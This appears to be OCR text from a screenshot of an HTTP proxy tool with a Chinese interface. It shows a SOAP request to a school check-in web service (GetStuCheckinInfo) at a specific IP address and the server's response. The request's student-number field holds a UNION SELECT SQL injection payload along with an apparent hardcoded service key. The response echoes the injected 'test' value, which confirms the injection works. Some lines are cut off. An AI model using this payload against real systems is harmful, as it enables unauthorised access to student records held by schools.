 Pretty 原始 \n Actions
1 POST /(41wlany1w1of5b45ticnzj45)/service.asmx HTTP/1.1
2 Host: 218.77.103.235
3 Content-Type: text/xml; charset=utf-8
4 Content-Length: 956
5 SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns="http:
9 <soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
0 <q1:GetStuCheckinInfo xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
1 <strXh xsi:type="xsd:string">
222222' union select Null,'test',Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nu
</strXh>
2 <xnxq xsi:type="xsd:string">
string
</xnxq>
3 <strKey xsi:type="xsd:string">
KKKGZ2312
</strKey>
? Search... 没有匹配
响应
Pretty 原始 Render \n Actions
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfoResponse xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<GetStuCheckinInfoResult href="#id1" />
</q1:GetStuCheckinInfoResponse>
<types:StudentCheckinInfoDT0 id="id1" xsi:type="types:StudentCheckinInfoDT0">
<count xsi:type="xsd:int">
1
</count>
<studentCheckinInfo href="#id2" />
</types:StudentCheckinInfoDT0>
<soapenc:Array id="id2" soapenc:arrayType="types:StudentCheckinInfo[1]">
<Item href="#id3" />
</soapenc:Array>
<types:StudentCheckinInfo id="id3" xsi:type="types:StudentCheckinInfo">
<ksh xsi:type="xsd:string" /><xh xsi:type="xsd:string">
test
</xh>
<xm xsi:type="xsd:string" /><xb xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj xsi:typ
</types:StudentCheckinInfo>
</soap:Body>
</soap:Envelope>
? Search... 没有匹配